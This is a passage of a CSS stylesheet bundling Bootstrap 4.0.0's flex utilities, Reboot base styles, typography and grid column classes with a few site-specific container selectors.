    }

    .align-items-lg-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
    }

    .align-content-lg-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
    }

    .align-content-lg-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
    }

    .align-content-lg-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important;
    }

    .align-content-lg-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
    }

    .align-content-lg-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
    }

    .align-content-lg-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
    }

    .align-self-lg-auto {
        -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important;
    }

    .align-self-lg-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important;
    }

    .align-self-lg-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important;
    }

    .align-self-lg-center {
        -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important;
    }

    .align-self-lg-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
    }

    .align-self-lg-stretch {
        -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important;
    }
}

@media (min-width: 1200px) {
    .flex-xl-row {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
    }

    .flex-xl-column {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }

    .flex-xl-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
    }

    .flex-xl-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }

    .flex-xl-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
    }

    .flex-xl-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
    }

    .flex-xl-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
    }

    .justify-content-xl-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
    }

    .justify-content-xl-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important;
    }

    .justify-content-xl-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .justify-content-xl-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important;
    }

    .justify-content-xl-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
    }

    .align-items-xl-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important;
    }

    .align-items-xl-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important;
    }

    .align-items-xl-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }

    .align-items-xl-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important;
    }

    .align-items-xl-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
    }

    .align-content-xl-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
    }

    .align-content-xl-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
    }

    .align-content-xl-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important;
    }

    .align-content-xl-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
    }

    .align-content-xl-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
    }

    .align-content-xl-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
    }

    .align-self-xl-auto {
        -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important;
    }

    .align-self-xl-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important;
    }

    .align-self-xl-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important;
    }

    .align-self-xl-center {
        -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important;
    }

    .align-self-xl-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
    }

    .align-self-xl-stretch {
        -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important;
    }
}

/*!
 * Bootstrap Reboot v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */
*,
*::before,
*::after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

html {
    font-family: sans-serif;
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -ms-overflow-style: scrollbar;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

@-ms-viewport {
    width: device-width;
}

article,
aside,
dialog,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
    display: block;
}

body {
    margin: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif,
        "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #212529;
    text-align: left;
    background-color: #fff;
}

[tabindex="-1"]:focus {
    outline: 0 !important;
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
    margin-bottom: 0.5rem;
}

p {
    margin-top: 0;
    margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
    cursor: help;
    border-bottom: 0;
}

address {
    margin-bottom: 1rem;
    font-style: normal;
    line-height: inherit;
}

ol,
ul,
dl {
    margin-top: 0;
    margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
    margin-bottom: 0;
}

dt {
    font-weight: 700;
}

dd {
    margin-bottom: 0.5rem;
    margin-left: 0;
}

blockquote {
    margin: 0 0 1rem;
}

dfn {
    font-style: italic;
}

b,
strong {
    font-weight: bolder;
}

small {
    font-size: 80%;
}

sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

a {
    color: #007bff;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}

a:hover {
    color: #0056b3;
    text-decoration: underline;
}

a:not([href]):not([tabindex]) {
    color: inherit;
    text-decoration: none;
}

a:not([href]):not([tabindex]):hover,
a:not([href]):not([tabindex]):focus {
    color: inherit;
    text-decoration: none;
}

a:not([href]):not([tabindex]):focus {
    outline: 0;
}

pre,
code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

pre {
    margin-top: 0;
    margin-bottom: 1rem;
    overflow: auto;
    -ms-overflow-style: scrollbar;
}

figure {
    margin: 0 0 1rem;
}

img {
    max-width: 100%;
    height: auto;
    vertical-align: middle;
    border-style: none;
}

svg:not(:root) {
    overflow: hidden;
}

table {
    border-collapse: collapse;
}

caption {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    color: #6c757d;
    text-align: left;
    caption-side: bottom;
}

th {
    text-align: inherit;
}

label {
    display: inline-block;
    margin-bottom: 0.5rem;
}

button {
    border-radius: 0;
}

button:focus {
    outline: 1px dotted;
    outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

button,
input {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    padding: 0;
    border-style: none;
}

input[type="radio"],
input[type="checkbox"] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
    -webkit-appearance: listbox;
}

textarea {
    overflow: auto;
    resize: vertical;
}

fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0;
}

legend {
    display: block;
    width: 100%;
    max-width: 100%;
    padding: 0;
    margin-bottom: 0.5rem;
    font-size: 1.5rem;
    line-height: inherit;
    color: inherit;
    white-space: normal;
}

progress {
    vertical-align: baseline;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

[type="search"] {
    outline-offset: -2px;
    -webkit-appearance: none;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button;
}

output {
    display: inline-block;
}

summary {
    display: list-item;
    cursor: pointer;
}

template {
    display: none;
}

[hidden] {
    display: none !important;
}

/*!
 * Bootstrap v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
:root {
    --blue: #007bff;
    --indigo: #6610f2;
    --purple: #6f42c1;
    --pink: #e83e8c;
    --red: #dc3545;
    --orange: #fd7e14;
    --yellow: #ffc107;
    --green: #28a745;
    --teal: #20c997;
    --cyan: #17a2b8;
    --white: #fff;
    --gray: #6c757d;
    --gray-dark: #343a40;
    --primary: #007bff;
    --secondary: #6c757d;
    --success: #28a745;
    --info: #17a2b8;
    --warning: #ffc107;
    --danger: #dc3545;
    --light: #f8f9fa;
    --dark: #343a40;
    --breakpoint-xs: 0;
    --breakpoint-sm: 576px;
    --breakpoint-md: 768px;
    --breakpoint-lg: 992px;
    --breakpoint-xl: 1200px;
    --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif,
        "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

*,
*::before,
*::after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

html {
    font-family: sans-serif;
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -ms-overflow-style: scrollbar;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

@-ms-viewport {
    width: device-width;
}

article,
aside,
dialog,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
    display: block;
}

body {
    margin: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif,
        "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #212529;
    text-align: left;
    background-color: #fff;
}

[tabindex="-1"]:focus {
    outline: 0 !important;
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
    margin-bottom: 0.5rem;
}

p {
    margin-top: 0;
    margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
    cursor: help;
    border-bottom: 0;
}

address {
    margin-bottom: 1rem;
    font-style: normal;
    line-height: inherit;
}

ol,
ul,
dl {
    margin-top: 0;
    margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
    margin-bottom: 0;
}

dt {
    font-weight: 700;
}

dd {
    margin-bottom: 0.5rem;
    margin-left: 0;
}

blockquote {
    margin: 0 0 1rem;
}

dfn {
    font-style: italic;
}

b,
strong {
    font-weight: bolder;
}

small {
    font-size: 80%;
}

sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

a {
    color: #007bff;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}

a:hover {
    color: #0056b3;
    text-decoration: underline;
}

a:not([href]):not([tabindex]) {
    color: inherit;
    text-decoration: none;
}

a:not([href]):not([tabindex]):hover,
a:not([href]):not([tabindex]):focus {
    color: inherit;
    text-decoration: none;
}

a:not([href]):not([tabindex]):focus {
    outline: 0;
}

pre,
code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

pre {
    margin-top: 0;
    margin-bottom: 1rem;
    overflow: auto;
    -ms-overflow-style: scrollbar;
}

figure {
    margin: 0 0 1rem;
}

img {
    vertical-align: middle;
    border-style: none;
}

svg:not(:root) {
    overflow: hidden;
}

table {
    border-collapse: collapse;
}

caption {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    color: #6c757d;
    text-align: left;
    caption-side: bottom;
}

th {
    text-align: inherit;
}

label {
    display: inline-block;
    margin-bottom: 0.5rem;
}

button {
    border-radius: 0;
}

button:focus {
    outline: 1px dotted;
    outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

button,
input {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    padding: 0;
    border-style: none;
}

input[type="radio"],
input[type="checkbox"] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
    -webkit-appearance: listbox;
}

textarea {
    overflow: auto;
    resize: vertical;
}

fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0;
}

legend {
    display: block;
    width: 100%;
    max-width: 100%;
    padding: 0;
    margin-bottom: 0.5rem;
    font-size: 1.5rem;
    line-height: inherit;
    color: inherit;
    white-space: normal;
}

progress {
    vertical-align: baseline;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

[type="search"] {
    outline-offset: -2px;
    -webkit-appearance: none;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button;
}

output {
    display: inline-block;
}

summary {
    display: list-item;
    cursor: pointer;
}

template {
    display: none;
}

[hidden] {
    display: none !important;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    margin-bottom: 0.5rem;
    font-family: inherit;
    font-weight: 500;
    line-height: 1.2;
    color: inherit;
}

h1,
.h1 {
    font-size: 2.5rem;
}

h2,
.h2 {
    font-size: 2rem;
}

h3,
.h3 {
    font-size: 1.75rem;
}

h4,
.h4 {
    font-size: 1.5rem;
}

h5,
.h5 {
    font-size: 1.25rem;
}

h6,
.h6 {
    font-size: 1rem;
}

.lead {
    font-size: 1.25rem;
    font-weight: 300;
}

.display-1 {
    font-size: 6rem;
    font-weight: 300;
    line-height: 1.2;
}

.display-2 {
    font-size: 5.5rem;
    font-weight: 300;
    line-height: 1.2;
}

.display-3 {
    font-size: 4.5rem;
    font-weight: 300;
    line-height: 1.2;
}

.display-4 {
    font-size: 3.5rem;
    font-weight: 300;
    line-height: 1.2;
}

hr {
    margin-top: 1rem;
    margin-bottom: 1rem;
    border: 0;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
}

small,
.small {
    font-size: 80%;
    font-weight: 400;
}

mark,
.mark {
    padding: 0.2em;
    background-color: #fcf8e3;
}

.list-unstyled {
    padding-left: 0;
    list-style: none;
}

.list-inline {
    padding-left: 0;
    list-style: none;
}

.list-inline-item {
    display: inline-block;
}

.list-inline-item:not(:last-child) {
    margin-right: 0.5rem;
}

.initialism {
    font-size: 90%;
    text-transform: uppercase;
}

.blockquote {
    margin-bottom: 1rem;
    font-size: 1.25rem;
}

.blockquote-footer {
    display: block;
    font-size: 80%;
    color: #6c757d;
}

.blockquote-footer::before {
    content: "\2014 \00A0";
}

.img-fluid {
    max-width: 100%;
    height: auto;
}

.img-thumbnail {
    padding: 0.25rem;
    background-color: #fff;
    border: 1px solid #dee2e6;
    border-radius: 0.25rem;
    max-width: 100%;
    height: auto;
}

.figure {
    display: inline-block;
}

.figure-img {
    margin-bottom: 0.5rem;
    line-height: 1;
}

.figure-caption {
    font-size: 90%;
    color: #6c757d;
}

code,
kbd,
pre,
samp {
    font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

code {
    font-size: 87.5%;
    color: #e83e8c;
    word-break: break-word;
}

a > code {
    color: inherit;
}

kbd {
    padding: 0.2rem 0.4rem;
    font-size: 87.5%;
    color: #fff;
    background-color: #212529;
    border-radius: 0.2rem;
}

kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: 700;
}

pre {
    display: block;
    font-size: 87.5%;
    color: #212529;
}

pre code {
    font-size: inherit;
    color: inherit;
    word-break: normal;
}

.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll;
}

.container,
.solution-content .section-1 .wrapper,
.solution-content .section-2 .wrapper,
.solution-content .section-3 .wrapper,
.procedure .procedure-head {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

@media (min-width: 576px) {
    .container,
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper,
    .procedure .procedure-head {
        max-width: 540px;
    }
}

@media (min-width: 768px) {
    .container,
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper,
    .procedure .procedure-head {
        max-width: 720px;
    }
}

@media (min-width: 992px) {
    .container,
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper,
    .procedure .procedure-head {
        max-width: 960px;
    }
}

@media (min-width: 1200px) {
    .container,
    .solution-content .section-1 .wrapper,
    .solution-content .section-2 .wrapper,
    .solution-content .section-3 .wrapper,
    .procedure .procedure-head {
        max-width: 1140px;
    }
}

.container-fluid {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}

.no-gutters {
    margin-right: 0;
    margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
    padding-right: 0;
    padding-left: 0;
}

.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col,
.col-auto,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm,
.col-sm-auto,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md,
.col-md-auto,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg,
.col-lg-auto,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl,
.col-xl-auto {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

.col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
}

.col-auto {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
}

.col-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
}

.col-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
}

.col-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.col-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
}

.col-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
}

.col-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}

.col-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
}

.col-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
}

.col-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}

.col-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
}

.col-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
}

.col-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

.order-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
}

.order-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13;
}

.order-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
}

.order-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}

.order-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.order-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
}

.order-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4;
}

.order-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5;
}

.order-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6;
}

.order-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7;
}

.order-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8;
}

.order-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
}

.order-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10;
}

.order-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11;
}

.order-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12;
}

.offset-1 {
    margin-left: 8.33333%;
}

.offset-2 {
    margin-left: 16.66667%;
}

.offset-3 {
    margin-left: 25%;
}

.offset-4 {
    margin-left: 33.33333%;
}

.offset-5 {
    margin-left: 41.66667%;
}

.offset-6 {
    margin-left: 50%;
}

.offset-7 {
    margin-left: 58.33333%;
}

.offset-8 {
    margin-left: 66.66667%;
}

.offset-9 {
    margin-left: 75%;
}

.offset-10 {
    margin-left: 83.33333%;
}

.offset-11 {
    margin-left: 91.66667%;
}

@media (min-width: 576px) {
    .col-sm {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-sm-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    .col-sm-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-sm-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-sm-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .col-sm-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-sm-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-sm-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-sm-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%;
    }

    .col-sm-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-sm-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-sm-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-sm-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .col-sm-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .order-sm-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-sm-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13;
    }

    .order-sm-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-sm-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .order-sm-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
    }

    .order-sm-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }

    .order-sm-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4;
    }

    .order-sm-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5;
    }

    .order-sm-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6;
    }

    .order-sm-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7;
    }

    .order-sm-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8;
    }

    .order-sm-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }

    .order-sm-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10;
    }

    .order-sm-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11;
    }

    .order-sm-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12;
    }

    .offset-sm-0 {
        margin-left: 0;
    }

    .offset-sm-1 {
        margin-left: 8.33333%;
    }

    .offset-sm-2 {
        margin-left: 16.66667%;
    }

    .offset-sm-3 {
        margin-left: 25%;
    }

    .offset-sm-4 {
        margin-left: 33.33333%;
    }

    .offset-sm-5 {
        margin-left: 41.66667%;
    }

    .offset-sm-6 {
        margin-left: 50%;
    }

    .offset-sm-7 {
        margin-left: 58.33333%;
    }

    .offset-sm-8 {
        margin-left: 66.66667%;
    }

    .offset-sm-9 {
        margin-left: 75%;
    }

    .offset-sm-10 {
        margin-left: 83.33333%;
    }

    .offset-sm-11 {
        margin-left: 91.66667%;
    }
}

@media (min-width: 768px) {
    .col-md {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-md-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none;
    }

    .col-md-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-md-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-md-3 {
